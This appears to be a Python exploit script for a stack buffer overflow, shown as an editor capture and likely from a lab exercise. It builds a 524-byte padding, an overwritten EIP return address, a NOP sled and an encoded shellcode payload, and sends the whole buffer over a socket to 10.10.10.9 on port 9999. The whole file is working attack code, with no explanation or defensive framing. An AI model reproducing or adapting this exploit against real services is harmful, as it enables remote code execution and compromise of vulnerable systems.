 exp.py ×
1 #!/usr/bin/python3
2 import socket, struct
3
4 offset = 524
5 EIP = struct.pack('<I', 0x311712f3) # convert to Little Endian format
6
7 buf =  b""
8 buf += b"\xdb\xc4\xd9\x74\x24\xf4\xbd\xa1\x2f\x95\xc3\x5a"
9 buf += b"\x2b\xc9\xb1\x52\x83\xea\xfc\x31\x6a\x13\x03\xcb"
10 buf += b"\x3c\x77\x36\xf7\xab\xf5\xb9\x07\x2c\x9a\x30\xe2"
11 buf += b"\x1d\x9a\x27\x67\x0d\x2a\x23\x25\xa2\xc1\x61\xdd"
12 buf += b"\x31\xa7\xad\xd2\xf2\x02\x88\xdd\x03\x3e\xe8\x7c"
13 buf += b"\x80\x3d\x3d\x5e\xb9\x8d\x30\x9f\xfe\xf0\xb9\xcd"
14 buf += b"\x57\x7e\x6f\xe1\xdc\xca\xac\x8a\xaf\xdb\xb4\x6f"
15 buf += b"\x67\xdd\x95\x3e\xf3\x84\x35\xc1\xd0\xbc\x7f\xd9"
16 buf += b"\x35\xf8\x36\x52\x8d\x76\xc9\xb2\xdf\x77\x66\xfb"
17 buf += b"\xef\x85\x76\x3c\xd7\x75\x0d\x34\x2b\x0b\x16\x83"
18 buf += b"\x51\xd7\x93\x17\xf1\x9c\x04\xf3\x03\x70\xd2\x70"
19 buf += b"\x0f\x3d\x90\xde\x0c\xc0\x75\x55\x28\x49\x78\xb9"
20 buf += b"\xb8\x09\x5f\x1d\xe0\xca\xfe\x04\x4c\xbc\xff\x56"
21 buf += b"\x2f\x61\x5a\x1d\xc2\x76\xd7\x7c\x8b\xbb\xda\x7e"
22 buf += b"\x4b\xd4\x6d\x0d\x79\x7b\xc6\x99\x31\xf4\xc0\x5e"
23 buf += b"\x35\x2f\xb4\xf0\xc8\xd0\xc5\xd9\x0e\x84\x95\x71"
24 buf += b"\xa6\xa5\x7d\x81\x47\x70\xd1\xd1\xe7\x2b\x92\x81"
25 buf += b"\x47\x9c\x7a\xcb\x47\xc3\x9b\xf4\x8d\x6c\x31\x0f"
26 buf += b"\x46\x99\xcc\x05\x94\xf5\xd2\x19\x9c\xd7\x5a\xff"
27 buf += b"\xf6\xc7\x0a\xa8\x6e\x71\x17\x22\x0e\x7e\x8d\x4f"
28 buf += b"\x10\xf4\x22\xb0\xdf\xfd\x4f\xa2\x88\x0d\x1a\x98"
29 buf += b"\x1f\x11\xb0\xb4\xfc\x80\x5f\x44\x8a\xb8\xf7\x13"
30 buf += b"\xdb\x0f\x0e\xf1\xf1\x36\xb8\xe7\x0b\xae\x83\xa3"
31 buf += b"\xd7\x13\x0d\x2a\x95\x28\x29\x3c\x63\xb0\x75\x68"
32 buf += b"\x3b\xe7\x23\xc6\xfd\x51\x82\xb0\x57\x0d\x4c\x54"
33 buf += b"\x21\x7d\x4f\x22\x2e\xa8\x39\xca\x9f\x05\x7c\xf5"
34 buf += b"\x10\xc2\x88\x8e\x4c\x72\x76\x45\xd5\x82\x3d\xc7"
35 buf += b"\x7c\x0b\x98\x92\x3c\x56\x1b\x49\x02\x6f\x98\x7b"
36 buf += b"\xfb\x94\x80\x0e\xfe\xd1\x06\xe3\x72\x49\xe3\x03"
37 buf += b"\x20\x6a\x26"
38
39 buffer = b"".join(
40     [
41         b"A" * offset,
42         EIP,
43         b"\x90" * 16,
44         buf
45     ]
46 )
47
48 s = socket.socket()
49 s.connect(('10.10.10.9', 9999))
50 s.recv(1024)
51 s.send(buffer)
52 s.close()